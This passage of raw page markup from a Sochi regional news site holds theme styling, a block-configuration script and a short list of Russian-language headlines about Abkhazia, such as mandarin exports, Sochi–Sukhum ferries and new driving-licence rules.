*{fill:inherit}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_132{border:0 solid #666}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_132{border:0 solid #666}}@media (max-width:767px){.tdc-row .tdi_132{border:0 solid #666}}</style><i class="tds-icon td-icon-circle-full tdi_132 td-fix-index "></i></div><div class="tdm-col-text"><style>body .tdc-row .tdi_133 .tdm-title{color:var(--base-color-1)}body .tdc-row .tdi_133:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdc-row .tdi_133 .tdm-title{color:var(--base-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}.tdc-row .tdi_133:hover .tdm-title{cursor:default}.tdc-row .tdi_133 .tdm-title{font-size:20px!important;line-height:1.1!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_133 .tdm-title{font-size:16px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_133 "><h3 class="tdm-title tdm-title-sm">Абхазия</h3></div><p class="tdm-descr td-fix-index"></p><a href="#" aria-label="icon_box" class="icon_box_url_wrap" > </a></div></div><style>.tdc-row .tdi_130 .tds-icon-box .tds-icon{font-size:16px;text-align:center;width:16px;height:16px;line-height:16px}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_130 .tds-icon-box .tds-icon{font-size:15px;text-align:center;width:15px;height:15px;line-height:15px}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_130 .tds-icon-box .tds-icon{font-size:14px;text-align:center;width:14px;height:14px;line-height:14px}}</style></div><div class="td_block_wrap td_flex_block_1 tdi_134 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_134" ><style>.tdi_134{margin-bottom:0!important}</style><style>.tdi_134 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_134 .td-image-container{display:none}body .tdi_134 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_134 .td-module-meta-info{padding:0}.tdi_134 .td_module_wrap{padding-left:0;padding-right:0;padding-bottom:10px;margin-bottom:10px}.tdi_134 .td_block_inner{margin-left:0;margin-right:0}.tdi_134 .td-module-container:before{bottom:-10px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_134 .td-post-vid-time{display:block}.tdi_134 .td-post-category{margin:0;padding:0;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-size:13px!important;line-height:1!important;font-weight:700!important}.tdi_134 .td-post-category:not(.td-post-extra-category){display:none}.tdi_134 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_134 .td-excerpt{display:none;margin:0;column-count:1;column-gap:48px}.tdi_134 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_134 .td-read-more{display:none}.tdi_134 .td-author-date{display:none}.tdi_134 .td-post-author-name{display:none}.tdi_134 .td-post-date,.tdi_134 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_134 .entry-review-stars{display:none}.tdi_134 .td-icon-star,.tdi_134 .td-icon-star-empty,.tdi_134 .td-icon-star-half{font-size:15px}.tdi_134 .td-module-comments{display:none}.tdi_134 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_134 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_134 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_134 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_134 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_134.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_134 .td-load-more-wrap a{color:#000;background-color:rgba(255,255,255,0);border-width:0}.tdi_134 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_134 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_134.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_134.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_134.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_134 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_134 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_134 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_134.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_134.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_134 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:4px 5px 3px;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-2)!important;font-size:10px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_134 .td-module-exclusive:hover .td-module-title a:before{color:#fff;background-color:var(--accent-color-2)}.tdi_134 .entry-title{margin:0 0 5px;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_134.td_with_ajax_pagination .td-next-prev-wrap,.tdi_134 .td-load-more-wrap{margin-top:15px}.tdi_134.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_134 .td-load-more-wrap a i{font-size:10px}.tdi_134 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_134.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_134 .td-block-title a,.tdi_134 .td-block-title span{font-weight:700!important}.tdi_134 .td-subcat-list a,.tdi_134 .td-subcat-dropdown span,.tdi_134 .td-subcat-dropdown a{font-size:15px!important;line-height:1.2!important}.tdi_134 .td-editor-date,.tdi_134 .td-editor-date .td-post-author-name a,.tdi_134 .td-editor-date .entry-date,.tdi_134 .td-module-comments a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_134 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_134 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_134 .td-image-container{display:none}.tdi_134 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_134 .td-module-container:before{bottom:-7.5px}.tdi_134 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_134 .td_module_wrap .td-module-container:before{display:block!important}.tdi_134 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_134 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_134.td_with_ajax_pagination .td-next-prev-wrap,.tdi_134 .td-load-more-wrap{margin-top:10px}.tdi_134.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_134 .td-load-more-wrap a i{font-size:8px}.tdi_134 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_134.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_134 .td-post-category{font-size:14px!important}.tdi_134 .td-editor-date,.tdi_134 .td-editor-date .td-post-author-name a,.tdi_134 .td-editor-date .entry-date,.tdi_134 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_134 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_134 .td-image-container{display:none}.tdi_134 .td_module_wrap{width:100%;float:left;padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.rtl .tdi_134 .td_module_wrap{float:right}.tdi_134 .td-module-container:before{bottom:-7.5px}.tdi_134 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_134 .td_module_wrap .td-module-container:before{display:block!important}.tdi_134 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_134 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_134 .entry-title{margin:5px 0 0;font-size:13px!important}.tdi_134.td_with_ajax_pagination .td-next-prev-wrap,.tdi_134 .td-load-more-wrap{margin-top:5px}.tdi_134.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_134 .td-load-more-wrap a i{font-size:8px}.tdi_134 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_134.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_134 .td-post-category{font-size:12px!important}@media (min-width:768px){.tdi_134 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_134 .td-image-wrap{padding-bottom:110%}.tdi_134 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_134 .td-image-container,.ie11 .tdi_134 .td-image-container{flex:0 0 auto}.tdi_134 .td_module_wrap{width:100%;float:left;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_134 .td_module_wrap{float:right}.tdi_134 .td-module-container:before{bottom:-10px}.tdi_134 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_134 .td_module_wrap .td-module-container:before{display:block!important}.tdi_134 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_134 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_134 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_134=new tdBlock();block_tdi_134.id="tdi_134";block_tdi_134.atts='{"image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"none","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNSJ9","show_date":"none","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIwIDAgNXB4IiwicG9ydHJhaXQiOiI1cHggMCAwIDAifQ==","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIn0=","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","block_template_id":"","f_ajax_font_family":"","f_ajax_font_size":"15","f_header_font_family":"","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--base-color-1)","modules_divider":"solid","modules_divider_color":"var(--dark-border)","meta_padding":"0","meta_info_border_color":"","category_id":"235","sort":"","td_filter_default_txt":"","modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","modules_gap":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIiwicGhvbmUiOiIwIn0=","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-33947","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_134","tdc_css_class":"tdi_134","tdc_css_class_style":"tdi_134_rand_style"}';block_tdi_134.td_column_number="1";block_tdi_134.block_type="td_flex_block_1";block_tdi_134.post_count="5";block_tdi_134.found_posts="443";block_tdi_134.header_color="";block_tdi_134.ajax_pagination_infinite_stop="";block_tdi_134.max_num_pages="89";tdBlocksArray.push(block_tdi_134);</script><div class="td-block-title-wrap"></div><div id=tdi_134 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/v-stolice-abhazii-pojavitsja-apelsinovaja-alleja-vechnozeljonyj-simvol-goroda-i-novaja-dostoprimechatelnost/" rel="bookmark" class="td-image-wrap " title="В столице Абхазии появится «Апельсиновая аллея»: вечнозелёный символ города и новая достопримечательность"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/whatsapp-image-2026-01-27-at-17.16.49-696x522.jpeg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/v-stolice-abhazii-pojavitsja-apelsinovaja-alleja-vechnozeljonyj-simvol-goroda-i-novaja-dostoprimechatelnost/" rel="bookmark" title="В столице Абхазии появится «Апельсиновая аллея»: вечнозелёный символ города и новая достопримечательность">В столице Абхазии появится «Апельсиновая аллея»: вечнозелёный символ города и новая достопримечательность</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/v-stolice-abhazii-pojavitsja-apelsinovaja-alleja-vechnozeljonyj-simvol-goroda-i-novaja-dostoprimechatelnost/#respond">0</a></span> </span></div><div class="td-excerpt">В Сухуме стартовал масштабный проект по созданию уникальной «Апельсиновой...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/iz-abhazii-v-rossiju-cherez-granicu-s-sochi-vyvezli-32-tysjachi-tonn-mandarinov/" rel="bookmark" class="td-image-wrap " title="Из Абхазии в Россию через границу с Сочи вывезли 32 тысячи тонн мандаринов"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2024/10/mandariny-696x403.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/iz-abhazii-v-rossiju-cherez-granicu-s-sochi-vyvezli-32-tysjachi-tonn-mandarinov/" rel="bookmark" title="Из Абхазии в Россию через границу с Сочи вывезли 32 тысячи тонн мандаринов">Из Абхазии в Россию через границу с Сочи вывезли 32 тысячи тонн мандаринов</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/iz-abhazii-v-rossiju-cherez-granicu-s-sochi-vyvezli-32-tysjachi-tonn-mandarinov/#respond">0</a></span> </span></div><div class="td-excerpt">Государственная таможенная комиссия Республики Абхазия предоставила данные об объемах...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/objavlen-konkurs-na-subsidirovanie-skorostnyh-morskih-perevozok-iz-sochi-v-suhum/" rel="bookmark" class="td-image-wrap " title="Объявлен конкурс на субсидирование скоростных морских перевозок из Сочи в Сухум"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/08/kometa-696x522.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/objavlen-konkurs-na-subsidirovanie-skorostnyh-morskih-perevozok-iz-sochi-v-suhum/" rel="bookmark" title="Объявлен конкурс на субсидирование скоростных морских перевозок из Сочи в Сухум">Объявлен конкурс на субсидирование скоростных морских перевозок из Сочи в Сухум</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/objavlen-konkurs-na-subsidirovanie-skorostnyh-morskih-perevozok-iz-sochi-v-suhum/#respond">0</a></span> </span></div><div class="td-excerpt">Федеральное агентство морского и речного транспорта (Росморречфлот) официально объявило...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/chetyre-vystrela-v-nochi-v-stolice-abhazii-ranjon-mestnyj-zhitel/" rel="bookmark" class="td-image-wrap " title="Четыре выстрела в ночи: в столице Абхазии ранён местный житель"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/photo_2026-01-22_17-28-31-696x463.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/chetyre-vystrela-v-nochi-v-stolice-abhazii-ranjon-mestnyj-zhitel/" rel="bookmark" title="Четыре выстрела в ночи: в столице Абхазии ранён местный житель">Четыре выстрела в ночи: в столице Абхазии ранён местный житель</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/chetyre-vystrela-v-nochi-v-stolice-abhazii-ranjon-mestnyj-zhitel/#respond">0</a></span> </span></div><div class="td-excerpt">УВД по городу Сухум проводит оперативно-розыскные мероприятия по установлению...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/posle-1-aprelja-abhazskie-voditeli-ne-smogut-ezdit-v-rf-bez-rossijskih-prav/" rel="bookmark" class="td-image-wrap " title="После 1 апреля абхазские водители не смогут ездить в РФ без российских прав"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/12/vydacha-voditelskih-prav-udostoverenij-mvd-abhazii-696x392.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/posle-1-aprelja-abhazskie-voditeli-ne-smogut-ezdit-v-rf-bez-rossijskih-prav/" rel="bookmark" title="После 1 апреля абхазские водители не смогут ездить в РФ без российских прав">После 1 апреля абхазские водители не смогут ездить в РФ без российских прав</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/posle-1-aprelja-abhazskie-voditeli-ne-smogut-ezdit-v-rf-bez-rossijskih-prav/#respond">0</a></span> </span></div><div class="td-excerpt">МВД Абхазии напомнило водителям об изменении порядка оформления документов....</div></div></div></div></div></div><div class="vc_row_inner tdi_136  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_136{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_136,.tdi_136 .tdc-inner-columns{display:block}.tdi_136 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_138  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_138{vertical-align:baseline}.tdi_138 .vc_column-inner>.wpb_wrapper,.tdi_138 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_138 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div></div></div></div></div></div></div></div></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_button tdi_139 tdm-block-button-inline tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_139"     ><style>.tdi_139{margin-right:-24px!important;margin-left:15px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_139{margin-right:-5px!important;margin-left:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_139{margin-right:0!important;margin-left:5px!important}}</style><style>.tdi_139 .tdm-btn{height:auto;padding:8px 20px 9px}@media (min-width:768px) and (max-width:1018px){.tdi_139 .tdm-btn{height:auto;padding:6px 12px}}</style><style>body .tdi_140{background-color:var(--accent-color-1)}body .tdi_140:before{background-color:var(--accent-color-2)}.tdi_140{padding:8px 20px 9px;height:auto;line-height:1;font-size:13px!important;line-height:1.2!important;font-weight:500!important;height:auto}.tdi_140,.tdi_140:before{border-radius:100px}@media (min-width:768px) and (max-width:1018px){.tdi_140{padding:6px 12px;height:auto;line-height:1;font-size:12px!important}}</style><div class="tds-button td-fix-index"><a 
 href="/onlajn-sochi24/" 
 title="Мы в эфире"
 class="tds-button1 tdm-btn tdm-btn-sm tdi_140 " ><span class="tdm-btn-text">Мы в эфире</span></a></div></div><div class="tdm_block td_block_wrap tdm_block_button tdi_141 tdm-block-button-inline tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_141"     ><style>.tdi_141{margin-right:-24px!important;margin-left:28px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_141{margin-right:-5px!important;margin-left:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_141{margin-right:0!important;margin-left:5px!important}}</style><style>.tdi_141 .tdm-btn{height:auto;padding:8px 20px 9px}@media (min-width:768px) and (max-width:1018px){.tdi_141 .tdm-btn{height:auto;padding:6px 12px}}</style><style>body .tdi_142{background-color:#ffbd23}body .tdi_142:before{background-color:#ffbd23}.tdi_142{padding:8px 20px 9px;height:auto;line-height:1;font-size:13px!important;line-height:1.2!important;font-weight:500!important;height:auto}.tdi_142,.tdi_142:before{border-radius:100px}@media (min-width:768px) and (max-width:1018px){.tdi_142{padding:6px 12px;height:auto;line-height:1;font-size:12px!important}}</style><div class="tds-button td-fix-index"><a 
 href="https://sochilive.tv/" 
 title="Прямой эфир Sochi Live"
 class="tds-button1 tdm-btn tdm-btn-sm tdi_142 "  target="_blank" ><span class="tdm-btn-text">Прямой эфир Sochi Live</span></a></div></div></div></div></div></div></div></div></div></div><div id="tdi_143" class="tdc-row"><div class="vc_row tdi_144  wpb_row td-pb-row" ><style scoped>.tdi_144,.tdi_144 .tdc-columns{min-height:0}.tdi_144,.tdi_144 .tdc-columns{display:block}.tdi_144 .tdc-columns{width:100%}.tdi_144:before,.tdi_144:after{display:table}</style><div class="vc_column tdi_146  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_146{vertical-align:baseline}.tdi_146>.wpb_wrapper,.tdi_146>.wpb_wrapper>.tdc-elements{display:block}.tdi_146>.wpb_wrapper>.tdc-elements{width:100%}.tdi_146>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_146>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_148 "><style scoped>@media (max-width:767px){.tdi_148{display:none!important}}</style><div class="td-fix-index"> <ins data-revive-zoneid="23" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div></div></div></div></div></div></div></div><div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none"><div id="tdi_149" class="tdc-zone"><div class="tdc_zone tdi_150  wpb_row td-pb-row" data-sticky-offset="0" ><style 